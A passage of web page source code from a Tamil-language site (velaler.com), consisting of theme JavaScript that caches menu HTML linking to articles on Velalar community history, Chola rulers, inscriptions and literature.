class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/the-richest-country-in-the-world-tamil-nadu-ruled-by-chola-velalers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b89\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc7\u0baf\u0bc7 \u0bae\u0bbf\u0b95\u0bb5\u0bc1\u0bae\u0bcd \u0baa\u0ba3\u0b95\u0bcd\u0b95\u0bbe\u0bb0 \u0ba8\u0bbe\u0b9f\u0bc1&#8230;\u0b9a\u0bcb\u0bb4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b89\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc7\u0baf\u0bc7 \u0bae\u0bbf\u0b95\u0bb5\u0bc1\u0bae\u0bcd \u0baa\u0ba3\u0b95\u0bcd\u0b95\u0bbe\u0bb0 \u0ba8\u0bbe\u0b9f\u0bc1&#8230;\u0b9a\u0bcb\u0bb4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/cholas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/documents\/\" class=\"td-post-category\">\u0b86\u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/the-richest-country-in-the-world-tamil-nadu-ruled-by-chola-velalers\/\" rel=\"bookmark\" title=\"\u0b89\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc7\u0baf\u0bc7 \u0bae\u0bbf\u0b95\u0bb5\u0bc1\u0bae\u0bcd \u0baa\u0ba3\u0b95\u0bcd\u0b95\u0bbe\u0bb0 \u0ba8\u0bbe\u0b9f\u0bc1&#8230;\u0b9a\u0bcb\u0bb4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1!!!\">\u0b89\u0bb2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc7\u0baf\u0bc7 \u0bae\u0bbf\u0b95\u0bb5\u0bc1\u0bae\u0bcd \u0baa\u0ba3\u0b95\u0bcd\u0b95\u0bbe\u0bb0 \u0ba8\u0bbe\u0b9f\u0bc1&#8230;\u0b9a\u0bcb\u0bb4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/evidence-that-the-kosala-kings-were-called-vellalars-in-tamil-which-can-be-called-bellala-in-the-carnatic-language\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bcb\u0b9a\u0bbe\u0bb3 \u0bae\u0ba9\u0bcd\u0ba9\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bb0\u0bcd\u0ba8\u0bbe\u0b9f\u0b95 \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bb3 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0b95\u0bcd\u0b95\u0bc2\u0b9f\u0bbf\u0baf \u0ba4\u0bae\u0bbf\u0bb4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba9\u0baa\u0bcd\u0baa\u0b9f\u0bc1\u0baa\u0bb5\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bb1\u0bcd\u0b95\u0bbe\u0ba9 \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bcb\u0b9a\u0bbe\u0bb3 \u0bae\u0ba9\u0bcd\u0ba9\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bb0\u0bcd\u0ba8\u0bbe\u0b9f\u0b95 \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bb3 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0b95\u0bcd\u0b95\u0bc2\u0b9f\u0bbf\u0baf \u0ba4\u0bae\u0bbf\u0bb4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba9\u0baa\u0bcd\u0baa\u0b9f\u0bc1\u0baa\u0bb5\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bb1\u0bcd\u0b95\u0bbe\u0ba9 \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/raja-raja-cholan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/documents\/\" class=\"td-post-category\">\u0b86\u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/evidence-that-the-kosala-kings-were-called-vellalars-in-tamil-which-can-be-called-bellala-in-the-carnatic-language\/\" rel=\"bookmark\" title=\"\u0b95\u0bcb\u0b9a\u0bbe\u0bb3 \u0bae\u0ba9\u0bcd\u0ba9\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bb0\u0bcd\u0ba8\u0bbe\u0b9f\u0b95 \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bb3 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0b95\u0bcd\u0b95\u0bc2\u0b9f\u0bbf\u0baf \u0ba4\u0bae\u0bbf\u0bb4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba9\u0baa\u0bcd\u0baa\u0b9f\u0bc1\u0baa\u0bb5\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bb1\u0bcd\u0b95\u0bbe\u0ba9 \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\">\u0b95\u0bcb\u0b9a\u0bbe\u0bb3 \u0bae\u0ba9\u0bcd\u0ba9\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bb0\u0bcd\u0ba8\u0bbe\u0b9f\u0b95 \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bb3 \u0b8e\u0ba9\u0bcd\u0bb1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0b95\u0bcd\u0b95\u0bc2\u0b9f\u0bbf\u0baf \u0ba4\u0bae\u0bbf\u0bb4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba9\u0baa\u0bcd\u0baa\u0b9f\u0bc1\u0baa\u0bb5\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bb1\u0bcd\u0b95\u0bbe\u0ba9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_31e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14_31e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/the-great-legend-va-vu-si-s-one-of-the-best-quotes\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bbe.\u0b89.\u0b9a\u0bbf \u0b90\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0bae\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bcd\u0b95\u0bb3\u0bc1\u0bb3\u0bcd  \u0b9a\u0bbf\u0bb2\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8\u0b95\u0bcd \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bbe.\u0b89.\u0b9a\u0bbf \u0b90\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0bae\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bcd\u0b95\u0bb3\u0bc1\u0bb3\u0bcd  \u0b9a\u0bbf\u0bb2\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8\u0b95\u0bcd \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/08\/voc-quote-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/literature\/\" class=\"td-post-category\">\u0b87\u0bb2\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/the-great-legend-va-vu-si-s-one-of-the-best-quotes\/\" rel=\"bookmark\" title=\"\u0bb5\u0bbe.\u0b89.\u0b9a\u0bbf \u0b90\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0bae\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bcd\u0b95\u0bb3\u0bc1\u0bb3\u0bcd  \u0b9a\u0bbf\u0bb2\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8\u0b95\u0bcd \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd\">\u0bb5\u0bbe.\u0b89.\u0b9a\u0bbf \u0b90\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0bae\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bcd\u0b95\u0bb3\u0bc1\u0bb3\u0bcd  \u0b9a\u0bbf\u0bb2\u0bb5\u0bb1\u0bcd\u0bb1\u0bc8\u0b95\u0bcd \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/chithra-mezhi-festival-is-a-farmers-tradition\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9a\u0bbf\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0 \u0bae\u0bc7\u0bb4\u0bbf \u0ba4\u0bbf\u0bb0\u0bc1\u0bb5\u0bbf\u0bb4\u0bbe \u0b8e\u0ba9\u0bcd\u0bb1\u0ba4\u0bca\u0bb0\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bb0\u0baa\u0bc1!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9a\u0bbf\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0 \u0bae\u0bc7\u0bb4\u0bbf \u0ba4\u0bbf\u0bb0\u0bc1\u0bb5\u0bbf\u0bb4\u0bbe \u0b8e\u0ba9\u0bcd\u0bb1\u0ba4\u0bca\u0bb0\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bb0\u0baa\u0bc1!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/The-Royal-Ploughing-Ceremony-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/literature\/\" class=\"td-post-category\">\u0b87\u0bb2\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/chithra-mezhi-festival-is-a-farmers-tradition\/\" rel=\"bookmark\" title=\"\u0b9a\u0bbf\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0 \u0bae\u0bc7\u0bb4\u0bbf \u0ba4\u0bbf\u0bb0\u0bc1\u0bb5\u0bbf\u0bb4\u0bbe \u0b8e\u0ba9\u0bcd\u0bb1\u0ba4\u0bca\u0bb0\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bb0\u0baa\u0bc1!\">\u0b9a\u0bbf\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0 \u0bae\u0bc7\u0bb4\u0bbf \u0ba4\u0bbf\u0bb0\u0bc1\u0bb5\u0bbf\u0bb4\u0bbe \u0b8e\u0ba9\u0bcd\u0bb1\u0ba4\u0bca\u0bb0\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bb0\u0baa\u0bc1!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_31e","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14_31e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/inscriptional-sources-about-who-the-thuluva-velalers-were-and-how-many-people-they-were-under-which-regime\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1 \u0b86\u0ba4\u0bbe\u0bb0\u0b99\u0bcd\u0b95\u0bb3\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1 \u0b86\u0ba4\u0bbe\u0bb0\u0b99\u0bcd\u0b95\u0bb3\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/thuluva-vel-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/inscription\/\" class=\"td-post-category\">\u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/inscriptional-sources-about-who-the-thuluva-velalers-were-and-how-many-people-they-were-under-which-regime\/\" rel=\"bookmark\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1 \u0b86\u0ba4\u0bbe\u0bb0\u0b99\u0bcd\u0b95\u0bb3\u0bcd!!!\">\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/land-songs-land-a-look-land-villages-in-the-state-land-kamunda-land-command-gounder-land-gounder\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bbe\u0ba3\u0bbf\u0baa\u0bcd \u0baa\u0bbe\u0b9f\u0bb2\u0bcd\u0b95\u0bb3\u0bcd-\u0b95\u0bbe\u0ba3\u0bbf &#8211; \u0b92\u0bb0\u0bc1 \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8(\u0b9a\u0bae\u0bb8\u0bcd\u0ba4\u0bbe\u0ba9\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b95\u0bbe\u0ba3\u0bbf \u0b8a\u0bb0\u0bcd\u0b95\u0bb3\u0bcd: \u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bc1\u0ba3\u0bcd\u0b9f (\u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bbf\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd [\u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd], \u0b95\u0bbe\u0ba3\u0bbf\u0baf\u0bbe\u0bb3 \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd))\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bbe\u0ba3\u0bbf\u0baa\u0bcd \u0baa\u0bbe\u0b9f\u0bb2\u0bcd\u0b95\u0bb3\u0bcd-\u0b95\u0bbe\u0ba3\u0bbf &#8211; \u0b92\u0bb0\u0bc1 \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8(\u0b9a\u0bae\u0bb8\u0bcd\u0ba4\u0bbe\u0ba9\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b95\u0bbe\u0ba3\u0bbf \u0b8a\u0bb0\u0bcd\u0b95\u0bb3\u0bcd: \u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bc1\u0ba3\u0bcd\u0b9f (\u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bbf\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd [\u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd], \u0b95\u0bbe\u0ba3\u0bbf\u0baf\u0bbe\u0bb3 \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd))\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/gounder-news-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/inscription\/\" class=\"td-post-category\">\u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/land-songs-land-a-look-land-villages-in-the-state-land-kamunda-land-command-gounder-land-gounder\/\" rel=\"bookmark\" title=\"\u0b95\u0bbe\u0ba3\u0bbf\u0baa\u0bcd \u0baa\u0bbe\u0b9f\u0bb2\u0bcd\u0b95\u0bb3\u0bcd-\u0b95\u0bbe\u0ba3\u0bbf &#8211; \u0b92\u0bb0\u0bc1 \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8(\u0b9a\u0bae\u0bb8\u0bcd\u0ba4\u0bbe\u0ba9\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b95\u0bbe\u0ba3\u0bbf \u0b8a\u0bb0\u0bcd\u0b95\u0bb3\u0bcd: \u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bc1\u0ba3\u0bcd\u0b9f (\u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bbf\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd [\u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd], \u0b95\u0bbe\u0ba3\u0bbf\u0baf\u0bbe\u0bb3 \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd))\">\u0b95\u0bbe\u0ba3\u0bbf\u0baa\u0bcd \u0baa\u0bbe\u0b9f\u0bb2\u0bcd\u0b95\u0bb3\u0bcd-\u0b95\u0bbe\u0ba3\u0bbf &#8211; \u0b92\u0bb0\u0bc1 \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8(\u0b9a\u0bae\u0bb8\u0bcd\u0ba4\u0bbe\u0ba9\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b95\u0bbe\u0ba3\u0bbf \u0b8a\u0bb0\u0bcd\u0b95\u0bb3\u0bcd: \u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bc1\u0ba3\u0bcd\u0b9f (\u0b95\u0bbe\u0ba3\u0bbf \u0b95\u0bbe\u0bae\u0bbf\u0ba3\u0bcd\u0b9f\u0ba9\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 